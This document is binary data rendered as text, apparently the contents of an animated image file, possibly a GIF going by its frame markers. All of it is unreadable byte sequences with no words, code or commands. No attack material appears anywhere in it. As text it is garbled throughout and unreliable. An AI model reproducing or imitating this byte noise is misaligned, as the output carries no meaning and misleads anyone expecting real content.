0���`��D,I��p�ɥaə�X u}��tH���ILa{�,��0��q��m|��fsF����2񄝔�8: #r��d�X@���LC���7��Ho1�r�� ٔ6�>D̡I�P8o�/
��&A�j&!	p���7�.~Hol��T��`�Lx�.~��=�n�Ȅ28�� +��JQ��\��
��pJHI�jq�9Oa I�`	�F&c�I5�PQ2P�@B0��[~�\=�X�(�r����7�>oy>(cΈF7!C�h�D#IDAW�b�����@����
:
��ġ2#��7�P8I�a; E�&0C�ϐ�K��.�`	�9�rd�?P�i 'P�4�D��������A�RU�QxqY��V�H�Up��ÉJ9��庪�[dR2�B��z�tk��m`e��P���0`�@P
l~�{��DK��Fg�g�*���R=c���V�8��!`I�=$��90]����N�#+ '��[u� ų��$v �0�,�࡮^�q�P/#t�	w�lf;X L�&ْ	Dۮۈ��3v�M�����@�qQu*m��X
��3�1���ƾ*qO-E���	�oS��M�Nn,ŕ;&�Q�� PO> ~���L!�p�h9���m��@AG<� \c���*`��0�
ciaw���L`[}��!���xIGϘ g�%s��,����&�1���;8�4���T���biea	�lQh������ճj&Bx'�1�l,>)�f+~�ī�9-�9���h���0b�R�iw�JK>�PZB!
����!�ka��>�g�|��n%�LTVD+�nv��]5K���@v��Hb����)��Xu�SB��fE�fqg}�Ӝ3`�l�3xX<�=M���9H����m{p����bR�L�F�i����;�C���pp�2T F3�{��`ˢ����.k�H*�rL{#a}B�tͤ7/��^�������~ �@P���:�2} ��Oq�1K����5��q^M�{a�)���@��m$����`b{=Ќ�A���q$)|���r���<ј*��ph�NSp5�62*L�x�LL=�|��l�;�i~w��pP�x���R���S�|
��,���z>Q�3�F%}^:��TZ�,l��~�|�q�:q������h ����NK��-�nӰ ������� �L��XW����>�Z�4��վ0B&��m]�MBra؇}@GE��혋�����Y��|����lT�l��qβDA�-��ԍ �� ���}�2ܜ��V}��$��� %�UkM�����n�[x�� 	�M��%,�iɘB�D��ė��;-� d��8_��r���ɩ��0���%� ���A\ST�D��Wk�}Ʋ-���t��H��  ��,A���X����<�$� ���<��Ce��8 L��d���-|�4��z��\�!�Q���<Y �`�o�#_�0������K b�-�2��{� 4����I����M��L�,�1�9�2<�����2v�$��<��u�$�
��G��۸B��;�[,��2��;����ck]��\�d1���@�",�c8� �#92C��x�ʢ���:��18���&d�r�a e�L,�	�PDu��LF�8pI��	e��
�Ȁ��D�]���L�B��TF�%X�bdF΢-T��բ~e��X�%t �%Z�%p ��[�eA�%]�e�%^�d���_��؀&a���a:�b.&c:� 8�B�E�`Vfd4DC5Ԣf��X��g�eZ�m�h��[ʥi֥]�e�A^�k��_�e`�fa&b"fb6�c*�c��nN�T�p�X,�3�Bfr&Y�fh�%i�&\�%j�&k�&^�fl�`
fm�b�n�&o^��B�T !� � ,    � �  � �	H��A��l��u��Ç#J�H��ŋ!��R%��� C~���B��S�\ɲ�� ���IӟÓL���s�Ϟ@
Jt�ѢH�
�Y��S�8q�3@��5=�|�ʕ �/W��S�AJ�S�L�8��?�h�(C]%uKnE�$CR�Jy�`:�ȩ��;�QP�@cGTA�0���4�����`���1��+W���a�����v�?/���]c���c���;	�)fY������`|��A����-� �V���`�Is=b��Rw���V�b����V������g�:(�IM���v1��<��1��tx�T�=��y��A�Vձ�^A&�U�)���Gj8'P8�҈]{�X�?|� d$TdH�5�c��(P�����j�y��0������hhU�z3�Y�HP&3�2Fe!������א4�@�Rx�sL>i� �A�v�D�%x�����b����c�z�	t��4�XB���A�:�c����c�S�D��BYxT�\cd�w�v +P/8y^S����@��9���bu���O�ɰ��>*�]�Ū�,����)h�� �-������d�C��
<��LG ����p���3�f��h����G̩֓�
dA�(�&0�dp�9<�C=�C�A�
��?/H1����䙺%�����p�U�O�M� 9^��lo\�1�&j�r&H��?'�ө?S��O�98Wav�M)I5p�A9�@��t���sD�E��@�Y*Pp��H�ҭ[�5�?x��0!P��T
~!���T$q�E�� �
t)�z��|�}о 1���X.����E������jj^��Ä������"��r��I}�T�?v��3�`���
$��KYt��$�@8T��L��
2�LA|:�p �#$�(�b½F�G6�3�����2�l�Z�%��7��	R ��Cp����׼����{�A�<=M��8��f���CA�?ıD��oٗY�4*���=��Bx���g��m w��R��9n����+��q�)H��0�=��0�{N&l�Q�A!A�`���Fk��G֠*2��-u�N`)��#\��j����E�����#rT���È�g��@^)���r3Y�������K [9H�ܶ�0���q���x�)�������Q�B�=x�AZX �8᜘r�:��88�Q ���2����|�~d��B
�!�O��d��k9��)0�9'�q�"������0J�{�dI�ݍB�o��Y��@��CP�+BB$��\n&�<H�PcP5M�Pɢ=��L͐�		�JPD8�������q(ns�rl�8�E�q�x�ZԪ�~`�Q@�?f��v�CZ
Rk4�c(�[=`��D��=D}����pt O��?P	��bFHG9$L��P.9B� �=�a�@YZ��"u-"Ul2G=�F��]�ڃ%��c��'Af���<3$wK�F�R
�H\��@T���� ��<H�X �<Hk��B�� ��u@ p�-0q�5& Dı�Ӣ��(G;�Z���� ���]�v���^�����u��<C�<
�;�f�E�&q1JFp�j��X�A,�B�
$;������B-�� o|�(P���e/jU`a(ѭ���4�4	n^p���=�|�?#Ц)+	'v,�C't�)΃0����⨸Y[�b��؃z�[V����c@�M�eL̷� o���P׏-��^��
b-�R�|U�q��kĩ�)�R�t�3�:���,Kt@����2\��$���6���D��#���$5�W�FP,l)�((ٟ�p���˵�Mh2�e��H&ڈix3<�	"�Kۂ������z���6�ջ��,�Ϡ��1�N�cWPM}�bH�O �<�5��&�O�';�@�Y ��*�9�Ӄ�9E^��^h��S��%N��C��% �{����j6�nHȭ��@E��&��
��ﰻ>4�\�>�L 7��?.�b����Ah�:�b���,/6ہ�H\6�ؕ
��&�C�ث�b`���l�?������k90hBM�2��m�c�p����G�5<�Qz��.{�ށj\��z�8@� C�X q�$����y� #r"��@�cI)x�d��˦bw.��q�VB��:	��(� �>��1�Pti���C�a;�J�~Lx@�[7��(l���dA�`H��A^�H~%�C���4Ic�b_@
3p�3�����$��F�"e��_zvY�o2���3����W�7��V�@AC�����\pXy�G�Qw�;����w��1��SE�aJ�tF�~|�p����GwZ��P�w�O`[l��Ex@�0"ǀa!:A}�Uh�R{��O�7�C!�&Dc S�}�`!�~��LHx�
xA��^��p��Ee�|��W�V#�ʷ3gC��yΣv�S+U��v�T�1S�s����M^�0!M6f{��j@���uT0�%��||@u��9g�'�'v�Ph�	�CS�a-��}�T�"��kxh�x7i��nd�׈�3�q{8ǅ񂘰�65�H�兞�^�؊?�h1-�	�U l�s�&
 �B����r!15�qpO3'o��H��MNP��o�0�F���q`Z���pt�hc|А�^~%�vH� Lh���E�!�+��o15L��Q��(oiQX&P�2���Y��8�Y{��-xt`�?���uiZ�`��H��+���'zPp�g�a-�C���f'��(�Q�8sQ�� H@:�$oe{+��_x{Ai� ��(�Gi�Iy���������0��	�@I!9#b-e��HpP����d%�� �}��\A?�6N R5�a�P����JT{k�t�I� _3��{���`�qK:�#�����z�� Ę��9��Q�V=��~+���$�E�R@:�T�8R5�y{�)IT��?�/���Bc�Y�{y���0" �f�m�]O�����QʵD�ec�م�v �;+'��T,@�!,�Gy{�'�����}0j�y�z���#p���[�v���e�'r$���
���@��Gbz�w��qK��ե��@jp9�g0$�Pfz�[@>*�@H��s�Ek��Y$3��Z�x+@��B����Kf1=��zD%����:q[�P=kŚQzq����*4(�H�&Y�XN�q����/�1�:���� �����������Q�+�P5�QƵ7i)YE�S��mL�05�c�t9�t��K�Q�rBygP	�ET�G�&:�P5�����WAk3�qn�	�$�˨�aZ]x9(y*�Dq0	|��,��0EbS��V�H��:�?��A��'@I�*2�Z	@u�*y�J�'
��kb����9��6��V�'Iy]��mJ�`}��D����0�ĕq����@���������*���J�!�[J�0��c��Ĩc������Ը�z��&�<z����e�����u�Ԥb�P*|�
5F�d_;y
jJI?� |����h�:��V.9��8Dk���a	Dn�@^�W��# �fۤ7�ux��r}O0���H@z�gka�Xc��X:���Q�T��� r+^v��j�_[s�_�W��D�>3	�X��:�
�D�\a�q�t����ׇE���{�sɈt�%5����;�� ������Z! ��ZRC�8�*�#�Fj3i��YP� �	�H�
����pI�_A�w���Q�[t���	�kPK�V�ha$�t���;l�$�/���(	bcDK>2`������� )��1Xq���Li1w�a�sٷ9�Ⰹ�g�jP�0SK�@�GHms�@X�Jdaӽ�wQ�vF�}L��� R��6 �(��W0�b	 00��DP��{g���g@���UqP�S\�$����v`%�a$�Րac�e�Q��s\�V��w1u�[�p?����3 |A7{��@��D0���� xzI�W����(yC�Z��"��p8��[ ����Y|�T�)�PUw��{y:BSp+3E�����A��:l,0ُ6�{�˸Ly�S��e03W��ļ��w�Zض����C��e��I;��ʹ3�3�CU�z\q��E3w2�e�KpKL��+���Eu�Cs���ǁ��01�r`p2������	J[Vc�[+��Ә��leM�p�iF*��"��q���!�d ��7���g����l0��}8�5+Mg��)	��.��9�p�1�_:x`Ս:��u���ᢔ#FD�<SS�>67ad|B�L���M0���kѐYm����%�"%D%O /�He��� ��@���9O d��t�`�S��9���T}�@"j=�qcl�`	h�B���: "�}�����`@2���CS��ڕS֒�p
k��lȔ��a@�ۼ�[�{m��
��Jָ
��q�g�7�\z�fJ\�*HOm��k�:m3מ���Đx�(z(p,�6���e��l��0�ڼ�e`I���k�#Kd��޳���X��H+�D�PĿ"�v7ER�LE$�/����p���QP����M�����aSA����MX��Op)��D |d@T�ݭ͛B�[Q��R�IZ�ϝO�����޹�DLH�\hł�vS�+Eq�ǅ��hms+�����U��� ����W��D��.Ė� H�C:�#����S,[�o�-���K-7��y�4�*1�a��1�X�]ݥ"�@��պ��ތ^�j�T���W���m �h �@ɝ^ީ8�E��f|��ސ�$�;"��Ⱥ��V�d�ۨ�'� +p�;3�yHkp*,�ۦ��,`O�P�{U+�ݿ��6�n��N�{R�����Vm�?������-+�,`��.�H_|�K�m����@C������!;5�ГW;|�+}Q{�P+y��+��,^ 2`�3��:���1�P�J�*��F�A��F3��na�����]���+Ȍ��*(��l�jc�Z�0\;è���U�� ��&��������6!�P�6Yp�m-�Xo@��*���p #@�ΐϐ��ګz{�DT �Hg	^��
y����@s_	b�R���l^���N����.30��R��Q�@MI-�6��2�#(+���e��	��+����)��\X��BPR�����x�����DQ�z?�^���-G�K��C>��Y0�m0�� h�=���_&<9�-d�/ǚO�+S:w��M�Un�!G��0�uk��q)1d��$�U�P4l(��?���p�I\�0Qɟ(�&EQ��G�K��x2%bG�>�Z�L�;,���߂Oڬe�H M���b��5�Ь���'X�cq룣qKРYB���q8��i�?`�f´j��-�x�i�"���Ji(��?/(W�P3i���[���Сc�S-К��'��%�p8۶o>̱g����qݞW��Y��HȐ�qj2-W��ʆ-��y�$L������Br��'���1��v�'�z��U�	�[l[b���e�,��7�1�,A�8���P�m��;��t�n-��c��q(�����7`�� �*B�%X'��;hF籏&[����.�"C��ɥ���>��"�qs��I�P#�q�xb8:b�)LܳO���"���A�����������A�����Ќ� �*����hL�cv�1l�%V�.C&y/2,����"d�sⰯ�1dMʐ��9�$v�h�TP��r��Ohs�����@��A�H� �Xt\��q����7P��!M����(6P#�nIv'�8�w�,2C1�3��k���ǟ �!0b�`��ʉ�P�t��[Fpd�%O�B����!�j�V"��Y�Be�q3Xt�Rpċ���Z��A��t2Y9e5,�@!��45��������&���k�xG�]Y�fA��F(��7��*6��Z�
@��h��ԡ�B#��u>E��.ϟ,ޒ��L�Yî��h&�|�G�1�duI��MW��6��[P�*i���o��\}}BF�EI�Շd�!���﫮3������Y����S���3��K�n���f�hP�_��%`s�ȁ�VW�l��V�(��~��%�iըα��ܢ0�1�8JłIdb�(�i�p�1�MZ=�J]�����E���3�PO^O��d���n����v�#���-�P@ 2���R��P�2y �BN�?&��V���B
t���M��8@9n��ۍC��Y��| ��Ȍ/=�KC0���X�TșU���#@��:h�N&F��-�,0�!nR�5��&Ja
ƑǕ�d2y��%iR���R�'8�?��=b�X������, K��$�@�,.Z�?t (FX�qh �����1e��\^� ����e���a����&��.4L�3Y#Pp Rb+��9���\~,����(;bh	�!v�������!N��$�*"٧1�q8LDA�=�?�iЅ�k=kH�$YDv����YC�IPP�m�
z�Q��1�+eHJ�BӔ�a�(eH8
����?z��R��!���6ǇN]O���S��	a�eb��X}��"�n;`ikJT������UB
��bE+4�a�� ��I����ph��B.1V�h ��D��o��@�8�T%Zџ��[U�bOن�!�X�N�5<0���c�B���2��=-XBO����qO��v��m�i"�Ӂ�`�ݯ�v�p����a�0¯p�h�AS���&�]Í���f������:+��7��BJ���`�&�d^��4�?���m�D���i��\�� F��d��`즣�4�7�F�w��UG)^(�>�t 0@i突����p4�_�2�����/M�_�X� � � ��Z�"4�#��]<d�Z�{�lC��b����gh���;[<�
ak�����dS�%v�;dۂ��p�+
�L��v�t��
J�TGm��*&�w�ÝBvu0�_�f|a!�4C h��6�^�:��Q�?nH5�
�8�U�q�����6�d��Ϣ�&�����}��:7�piQsN���:w���a�5F@	ւˮm�S�ᅘ��[́Wc��	a-�����#wX�����όZ�L.�t���z�-Y���{}�S\({а���\��ȯVF��2��#�g�x��n�M!��&��-J�ɠ�����o?n�
O�vS������y�୧#��!�����!�Y���=h��	wy\.u�ܫT��,h�����iB '�@Ӧ��������^�TN{�Z�Cf94{��h)����/��L�Y�x^p8�a��|��V�F��n��A���m �����.�T�g=uX�">5M�Ħ��%��+�]�khj}&Gx{C �o��;�Զp��N�v�;O�� H/��C���_/Md��)i!ͱ���o5P��bO����c�?�d6{C��Qȓ�NX�i��Ŷ���m�s7���8c�
�3���&`9����#��;/���)s0����+�D�/���C��	,<����m�$�j�*�1�,c�=P�01�x���:�;p��CAk�X2��(�`�q�3��+/�B�@���s<�,�j���,�A���(��/�5C#�������9�-��8�2-�k:Q��³ۨ�3�7�;�>?+)���8DD��\P9-��-<뷆@��{-F�TX���C�2 H�O�İ2 L#1�񪢃3p�+h�/д���&�kDL�����k�D�*(��@���˲�0:W[M�8�h>������p5�K�
�j7'� <��
7�H4SZ�[<DL��9 ��Ѓ;O�İ*E��)%��i�U3���p4f����3\�+�Ӳ!#�Өt�CA؁��3��U�/d��S8GE���й�
:�����<Mc�/0��[(<V��33U����P��!�8z\c�F`�y�=�H���r*DӑĤ�:���2�N3C��( ��2�"�1����vɥ��ʻ`ȍ��Ё����C����Rಢ<�!��C�/�I4�+xE��.A@�G�H��"���'(̻p������8p���,�<�1��̤	�ܱ{+@��F@=�+@M�����K�NtLLƟB���hKY9ȅ�Ep�=�K�!@�u��ܹ����3-��E��͏{E���U4��	:Q̨��*P�x8�`�t��DOx&�a6���㴄�A2��|�w��z̴�<��3�����(P!ȃ- /(�'���M؛1s����R5=N=-��O�FX�gT�lKQIP�>��P}�����O`���G��P>;��@k̥�4'@�����u�(uZ�E�@P'%�
�cQ��.D�Ÿ��� ���]�?B�ԋ�zL@.��������Q�zS7���y!��&�zS���[��<�S0��b����g<�@�ӂ(lɅ@���>p���΅��*�!�.k���̆��8P�0���L�>�?��fYT�
7��u����U �^�*IK*`UI�\��T�lz�(�����8Y����j�����
a��q�}�$�L
RU�(x��?��[Ȅ({��Uz�T!��f)�[0UcErc�i�f]�(���SUCP�=�SV�L�d�8�����X����"��]����s2AV�1U-��[@Wpï`��59�Wz]�{�G�\٪!؅��XP�}��s��gu��uX��Ƀ0�-�� � �-�X�(��Z 2�e������-0U�4���%( kq�[�4��U��U�W��QX0�������m�9�ڬ�X~���W�]�%����X��X��\�m�U���%�7�-4"�(��x���H��[`{��!`p�e\�����ڬ��Ņ �Y�ڈ��<🪅�\Q��Z��ت]\��\�u�-����m^����\�%�����0"��ف�U+��HE����X�HP�h �m�1ވ�	x���ŵZ��\��\���[�XBxX�p�Ƚ^�M�� 4j���ϔ�q�G�*_��*�50�mVS�(+W�p�*�ӈX���=���@Q�=Z��ڤ�8/����U��pK�Ƀ�e܏�� �߅�{Q�Cx���&�-�=X�y�ټ僉*]����ea!R���?]a�M��Db��g��&������rP�8����	�ub+R�,IևU��_2�Zei�>eX���Z�2��EY�[��ȵ=a�	\{A�L�`cH��WP���h�-؂� �A�H�Z�<6^�� [��� �&VZ�@P��g�	>.�I��������w����Yx]����}Vn�I����q��}�vȃS�RH���ҳ)hһ��͂=HgD��`&�I��`[~ �t�L]Yҩ���c�^r��C����"��Xq�N��/c��Y 0cM�\� 籲�IHg�� h�3������X.���Țց`5�&���c�΁�uZ���9a�]/�H�f�P����g��,i�
��`�2i�Q�;��@�I�ƚ���N�����S��,j�%�x2P����(Xj�]���32`l�r!�ڐ�؄U���e��f�^?0�,&i��Y٧[fk���(�t��B( ����lĥ�������<�г�P+>� |́<FуE��ق[X�=3�]P&X�� R����و��>�C�f\	*��ٽ���ǲ%+4(� Ϲ1�C��8p�̍eC��-��7b ���DeR�8�(�ӝ���~��9�m�%X��r��VV#n�%�1 �0n�mo �5� ����������Y�p�xo� 
��^^n�XV\�]\���4���B��79e���`���߶��	��mŘ� ��-�.C�%��N�I���V8�C��mN�eX�����)~�
��#�}q!�q�`�r����F�� ����#��q�Xy`aJw�fŃ)/n6ሐ �8��`C�x&�����ٵ]��8�CZxX$ޜ\oއMf?�rTV�<G���g O�^a�".f*@r�,��s�����M?hZv� a��h	�N�C��a�Zjw	�̃��i����` �W�5��m�v7?�����X�HUa��4iH�!�aew"�VᅇL��������k7��!hKV}��4iB$�%���qh����S6�S(���������>�Ц���'Ļ�Lh,�_�����!�qO���Z>f��,X�pX�C �wcTtG�S��H���<�&�*����(�Ykf�`Y
�P��J5�d���x�P��p��\�gr���i2�� ��a�d����G�Hn|ֳ�7�!@��t���>�!8r���	��S���bJ��O��:�{��(��K��k�<P�����E#��k���>��P�a������ra}=�0�l؀FO x�J(V����Rht���bGxp����}��f�����(��d���o�o�Ic�a´���F���R�(B21�F2'��H�'�����䖇q�lw���yT|��D�Vna��PQHU�M*5I�����8���0!A�R2$}x�C�F2.)�AM#ZTs�����MRS���a{�!9q��@��Ԏ��
��Ǝ�����I~/�:1"N��A����y�P�����*(K��[�Z�VI�t�N���p2&�l;iCR9{(��ql8T]���j�8��/N��Q�P^���R{�� S f�4�<�tK�Jyr�jq���g+�qHc$�����C��s��i����)�9�9\D��P�m����)9G"�ө��v6ng�C~rD�Cjl�N)g�@9���E9	��G�-��	�<���ţR.���;�H�摙9X���H��dd!��L��C����]�e���u���7��]v:�e��ɀ�$��(��0?[2΁�� �>�N3� gi1� N2I��-Xf!���]f� _dҡ�$��DaAy���$�8f��A�?�<�����[ZC�e#!��ب���iEd��K�Ƨ&QHNK������X��Z����^�GTD��KJ�I��O�q4��	^�sΔUn�@ijDKH�R{�@���!C�6���C��t�
ШE�*��-{�&B$ H�~���>D�jx��GN��[�8,h�Tт&-2�!�J䠔�D� �gf~�Y&,�J&���Zө��\D[��!j�d�E{O'�)�t�H�&��~�%�O�"u%����9L-��N⪿n��h8��{���P���E�%.���Gף�?d���F$�h<�������B�4��D��v�8�c�3�*{��P���nO҃Vp=��Q@���%� 2�]��w@�<!q{+���74$�z�k� �Օ�ȠSx�1���H� z��(�����) ��=%Y>�K�j(�)�pg�}ء<���	�D�"�l@|�g��,x�>]�:";�eDQ�&,8�����4���Ρ�"{��-n�r�+�C�s�hv`فHء'K�	6�k�¨��<LE�����!QC����������I�0R�k���8��`O� ����3���"��������kl+�#4�!.�C@�����H�=����'C3�ٌe�`�5g0�L�C �?�s	�񨃲�;�g�eDj�)���X�	��x��#�R��$	rx�"rM,�hU��� ���[]J!�|�� ��w�(���@ !D���v���F�} �X �%����ZߜI�h��`_��$	Q�B�M�c�,��)h@ҥ�h��S{$���y	ID$^!�z���'����[�8�[L"�;_C�1[�`	�cH�@W��C��ier� p��@[��B�1�b���bt0�����C),B÷��^�*�LJ��H�Z�a�LL�!Z�KZn5�Y�{�{f5��!E�����2�z!S�-�{r�"k�O&f �=d"�(ZiQ��_$!��U-zӫ������}oz��[���j��������#}�K�_�B�8�������? !� � ,    � �  � �	H��A��6l�tȁ #J���AE3j��Ǐ 3��@�d�6(S�$҆�˗/9�@�f�:�ܹ�/]�
Jt��i�(}�t�Ċ�j�ȱ*ȏ"��$�&CW�+Y9s�M�8���	�C[8բ1)J�K6u�T�ԩV�b���W�)ǎ�y�fΜky�un����U��U&<|1�����1aK b��1F�4�� �W.��5{d�D&��	ȩ(���K5�?G�c�O�c���C2t��pRp�?�u|b�������LwCҥ���d�����ŀW �?̑!�n�MQ�)�X:*P���2qڥ���(%8�t�`gO,�
�x�G⍷��c� ��z��8-��W}D]���n��&H�Gq�K�"�	Q�q�o���G#� LBX`��!!�|��9[�3b�'�	��O�!�3��D��C�D�h� �	�Eq��=AF��a�h�}Q%��ީ��HR�� �?�`��LL��@�X¡�^�z�?/����I�����ll6
��99Ў�
4 k�|GB���
`-
.XH�a�@���2H!�*|GE	�*�1�,PqNdq�9� I���*%0��h<��@�
�yU6��A�v��px+P�ZpI�<#g��up��8���Ko�Z���ƹ�1�<��c���@lP�ǜtT�J�o�����B�L�z���ƌ`�1E
4_]�r�C���L�S�L@yA���?/b�Jg^�=�Xo��L\
���O����&��@'j} ���%�	�����d�7��Ӳ]�?������j�:5PN�f
ě�ۨ;X����(�x���*$N8S�Y��k���Y��?.N=P�C���G���g�A�$��4�lD�\{Q�P�������Ín0!�]O4��*1��I�^SG%PA/0A	ؓȟ�ArY��$��T\� U+k�և���i؀p2�әKX����$0�U5�3��eR�?vS.���P��� 0a�"��N!		�p����\o ��3�X� �8P�`��΅U�ֆ�	7��uM[�-��Kd��/���nd�PS)�P1�P{�?q ��HeF��� X�X#���ʀX�?��=*�� ��#ǃ*��j�@D2�(s \ &�#�==�ÌJ�H'�n  `�l�0�!01 �3H -�
u�����!#���(%�0��������AB���hD%@��R �l/͔!��8npA�p .p�jB� "�	M� � H:�1%AL���$�UK`�r�!�?�x�I��|�B�f����F���>���8�i/u��&�D��p��a �����'>`8-����"�e�9	@�R:��zAT-������576�A�$�� (� �;W�Ϡ�3L�DS��S�B|XU�A�,��1�@J��YIG X@.O� �d�U���F�i������'��t�P�C�䦔��)����fU`bA6�l��{�PK���0��A�ӌ�����Z#>��Sx-G:b�ƌ1#�m�w3�(�*�B����A6���P���o�!�:�AQ�d��W<��<1��s�ZX^���☧��
b��xw�cg ������>�U�Z̂4 �0�  �h2L7T� 2na�V,���$p��E-*�~/b��{?�����
�=�k�!�5@24��&�+����M坙�p�| _�Ӡ*���P@�� >�d��$��	�DP&�G,PB�s���r%v ��1�x��,�X8��R�Da�!�LZ �ȵ{P � ��C�e�rY�`�\��r�$��F� ��,́�c9t�H��"���5����^Z�l��<��Sv��0���#\ƈ]@�FX*�[��:��@G)��F��9\X6̈��I��6��.�F���!��ln���ܜm���P��D�C�T�c���K�I�*7������"���.�&�����,d����LM#4(�F0�Q;�?�h����kI�Ѭ�"}�3�im+�T�c:��=|M �ց"�A�8j�fFt��5Ea�^sz�g�u_1�~�'�2��jb675m�y�I/ :p���sŪ�	К?���6�*�2W�Śf��Sҁu����a�0�[�R��P����5a�ehPG&�p�tL� �0\�y��~��q���ycZ<���	*nOh�?��Gd�%)����6�L��{�4��$�T}5|�,@x�0(B#2��C]̠��U�P1Cy�`�Y������;�g�'Q0�V��E|�H�7�O�=v�2K0C��ҁ ERr7�Dwku �����s?�"ss� ��'P3�Wô����
�2RO�(�P�Pu� D�!�&6�4=f�g7D{cs?nB����Q5eJe���LɄ��1{��)�7H%8`+|�j=�T_h?��&�}P �Pi(u�=`�Gr��@T�X�' s!|�P6c%G�h���x0dY�	�Hi�V�Ȅ#��nU"8t�$c�X��7㣉ʧ�y�!���@P��� ���`&�BO�F�$�*�Y� 6,&O���0��6�H ��'[VQ?�!�Q��v&3\@"� �w��\�6vTD�O�so����^�4]Ў��o�#	Q�����(�a�� L�� O��qćWpă%�d8e�����L��y�N�mqw5�!^TXb3g?��*8T K��|���җ�ևE��"��"�U�
�5#G�2��y����.zC �&���q�`iM�i�p� ^�r"1�ч&��<�He��|]��@P� ��R^p��CZ�P���b)U39�	�qE4<�*�z ����U�F�]Hh5%R��YRePtQ5Q֌!Z��(�3�GZ��:��I��sp)U�i}DP[��j ٚ���x�g�>��%m`�9A�I�I��pY�Y5�1R�E'!�!��Ɯ!I�8:�#�CO�%s�R�i11�����i!Z[0� ���z����d)���"L0�0pU���ȸg�r�X{�E��
sGx��
9�U��:39@�ڙ|�GOš*+�A\z�U�%)�M^�E�P-�]���$�i��f��3�S"��AP\ʥ�3w>�{)g�Mv`:�G�,��l��Y�OT���J*y����i�|�*^ =�hyepYF@x���w�@�R�,����p#�OH:�0D{�5i�`t卅 s��B�P�pJ�|):Bp����P'�0	|P�R��jJv�F�*�J>Y�h0V�f?Ao���Y[�@y� ��VHJJ8JJO��W�0�47jc��Wx�:)*�^��\Jyd����|Q,�YY�T���=S�B�
,@��٥��;�e�،�	}:{��CP|�4W�:N�+tz����S�� j�u�4���J��w�K�T���f��$L�u�	�ʮ���)�|�q����C/WB@T�@W&6G��^�땛ə"wm"��:��K�Z�����qf�U�wu�bB9থ��S�U� m���:+P��"�P����5�1MB��`yJ�Uj��Yxa9q�U��Q��i�i�K�����.�a��%sx��r	�]��ɰ5	^��Ge\�0�0u�*��[�����T��@U�fL膷� �J��2��z�;�[7���	<d� �;�|��n�˘5P	��1S�#��:�0#н�� ���|�іmI�\z^'<�F�++`��!,0�:�-���+6Tgsx���<
������=�����M۪���>��M���������Y�p�Kx�@ZL��m�M*�P&�F�kŪ�|�v�	�Q���xP��`���7��0	��5+���	DSe��)�0M���<KPK��"�����Qe@5��;�HIPt&@*T��[�"t�f���'�Q�P�O�;$Wd��K��hmq��㰘�}�:�����{ |����)\Ų��,3%�PJf6c�1j�@������y��0�:��b@�G�����I��j
+r�+���"�Ѭ+�1���?�!J'@#`��������y�gq�YA�5��Y�@;��ܻ�;�S�Z{�$R"R �	*�8ĜiT@ф@u��+���d�� �L@���/�©��\��A8� �tȰ��y0�Q��Q!=�9-�˫Y/l+8�'����I�mk��v"#Řq���{[r�����`���� 	G�W����DK0'�Y� 몵�p@4� 0�O��d��@�݌n	�p��ʖ�(fT{0?V��b@�9Ek(��Vʄ�w�\�|T`��$4�MAS"5�Y�!� ��X|�r�8"���@�%Y��Cj+�C�𡖰!X/��l'����z��^@���'�!��?Wz,�%7`Ё�+����Lc��]*�-ZV9� (y3?��"}����1UTE�!�n��g&�>�2�����W�|K%�Re؁�s0f0�
m5������W���˧�ȃ�3Zc�!���hT��0�\�-��"��,�R824ιL����+�^ �*��o@u�1~2i�B"k%5�m���N�9�3/*P�V8��B؝�J=�>�B:��4�g���{E"�(�0�MTu�Z'��+z<	"}�p�= L���v�����Gy��;{j^G��	��9=�P�D||7^n�b����DL(�fS������q��,;@��d*c0h���ڬ]�(�;Z��!�SM%��c�\r��/l��M1��\����J���[��}��[0ݖ@a�1W��\��9�2��,��'h�k�	}��=(�μH�:\3߽at���V$o��B5.�.]�[�j�� ?0���
Ã7=��!F��9{;�p�r�����a<��'o�^p�O��Gѱ
�W�2�PY�n�"5>,,O���v��|��w=�k��q[D�rK�PJ��s'���A|&�S��DU Sp8��4=�Xv����̼�'
f�kB�������ǬVv7{��R�"���}�
+��pL� 8�!�B�M[4��|BD
�7ݹ;��J�3��݃�v�T9P�,�fg�\Q�ׅ�����bf5f~��
ϱA	����H�G){{�[�r5�@����JM�� ^p�$n�1	2` C�s����d��W��:\�`�!�'��D4X� �A����o�?2Ԭ'��8'&� 4�Ф%9�e���_$>,�28���(Pa�bhg9t�qy�B�Q��jZ������8���{ɧ��	Z�%�j����F��X䛐�#.�H3�{
��1�]��3>���!O�+�m;�3�2�2U�z��?!�&4D�P���J-�ՠ��#Nń$��=�g��p��F�P��
~-���c��㴯%4��a��Qs���'��]��Cӣ�c�k��+��q��i�2F1���4S��b�G����4/P���A�@@� ��!gD�0A"P��ͨ����lꃋ�94�!$�Y��q��B'�'*Z����a���R��=�xb���@���<r,?��a�4�g��X*�P3a��*�BV1�Kv`����tfxQ8�CY����0�� h>��!�Xa�[ԸC�Xb	/(ğRp�H�'��B���(�����Ɛd`*�2�<�
ğ�0��%P�����"<&�q:�$�4�t��[2���[t@+�,�v��࢏>��tOBԶ��h�%���n�]��1�j�L��̟A���2r8�aY^b�A�q��MA�6���7�V�b�O2�P�"c�o���f%I�8�m`�f��
8D&��Ok`�����)z�gIA��˒��c�>Tԡ*�(��.���e��ϋ��)����Ag�=Ncq�����×��40�Y3��Q>j(h�1�A$~�^�4�NX�d�+���,,�s���ϐ��=��o�B��o��]�ت��t�xr2ny2��RnK�3�)����� ��G��q4���L��T/V�,�Ӽ@c
X�xs�˭��E��!x�b���۠5���i��fߣ�uLYM�z���Hw�ak��Q��t�8�D��4jcqT��6�-5H� ��"��d3���$.���i�0�a>,��z3�fR�W`!��C$�P�!c��D�a%%��"����)v��D�OJ����mdIo�3�rL'Q�z?��s(G+%!#��6#�p�"h��i�ao9� �!�1pд���1��g�1�
(X	O��JZLD�c�c��`�A���<l"z�$tח��f'FYˋ.�{U�^�bG�Q	��{���n�*ksY�ID��ÊX�V��*��1��B�y��(�=8!�A�d '�|'D�X�V@'2m�,��	t7<���-m��vY�|V�5��E�c����X*֡�1�T�8��%�Ʉ@�!+[�FW{x���L�!�P��1�=��a��*���(|�Dm�_�"�[8km���Abi���,�c�A�\�c(�M$Rq�S'`��G��c���փ�o/Ôz���t$�cȕ:*�=P�|l]:�P�L�D�����u3��`�Ǯ���[]|e���;{Ug��W>˴> G�٘r���I`�R�b�W��`/h%0r����V���$q����q�p��W�f���$|�AWRG�p�,!�b������U��*Ilè��B���`9��]��$r���>��!�u�24H�0\L��"�)���� �4�� ��"D��̈́a�(`BR��
